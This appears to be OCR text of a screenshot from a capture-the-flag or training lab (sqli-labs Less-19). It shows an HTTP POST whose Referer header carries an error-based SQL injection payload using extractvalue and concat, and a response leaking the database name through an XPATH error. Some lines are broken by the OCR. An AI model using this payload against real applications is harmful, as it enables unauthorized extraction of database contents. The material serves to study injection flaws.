 POST /Less-19/ HTTP/1.1
Host: node5.anna.nssctf.cn:28753
Content-Length: 36
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
Origin: http://node5.anna.nssctf.cn:28753
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
Referer:
http://node5.anna.nssctf.cn:28753/Less-19/',extractvalue(
1,concat(0x7e,(select database()))))#
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=Dumb&passwd=Dumb&submit=Submit
Welcome Dhakkan
Your IP ADDRESS is: 183.221.76.132
Your Referer is: http://node5.anna.nssctf.cn:28753/Less-
19/',extractvalue(1,concat(0x7e,(select database()))))#
XPATH syntax error: '~security'